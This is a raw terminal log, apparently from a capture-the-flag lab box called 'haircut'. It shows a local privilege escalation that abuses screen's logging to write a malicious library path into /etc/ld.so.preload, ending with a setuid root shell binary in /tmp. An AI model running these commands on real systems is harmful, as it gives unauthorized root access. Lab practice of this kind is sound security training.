 www-data@haircut:/tmp$ cd /etc
cd /etc
www-data@haircut:/etc$ umask 000
umask 000
www-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
<en -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
www-data@haircut:/etc$ ls | grep ld
ls | grep ld
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
ld.so.cache
ld.so.conf
ld.so.conf.d
ld.so.preload
ldap
www-data@haircut:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@haircut:/etc$ ls -al /tmp
ls -al /tmp
total 72
drwxrwxrwt 10 root     root      4096 Nov 13 16:03 .
drwxr-xr-x 23 root     root      4096 Jul 13  2021 ..
drwxrwxrwt  2 root     root      4096 Nov 13 15:25 .ICE-unix
drwxrwxrwt  2 root     root      4096 Nov 13 15:25 .Test-unix
drwxrwxrwt  2 root     root      4096 Nov 13 15:25 .X11-unix
drwxrwxrwt  2 root     root      4096 Nov 13 15:25 .XIM-unix
drwxrwxrwt  2 root     root      4096 Nov 13 15:25 .font-unix
-rw-rw-rw-  1 www-data www-data 15552 Nov 13 16:00 libhax.so
-rwsr-xr-x  1 root     root     16336 Nov 13 16:00 rootshell
drwxr-xr-x  3 root     www-data  4096 Nov 13 16:03 screens
drwx------  3 root     root      4096 Nov 13 15:25 systemd-private-18644079672a4f10bf126077ba866285-systemd-times
yncd.service-H6i1bU
drwx------  2 root     root      4096 Nov 13 15:26 vmware-root
www-data@haircut:/etc$ cd /tmp
cd /tmp
www-data@haircut:/tmp$
"Kali" 23:05 13-Nov-22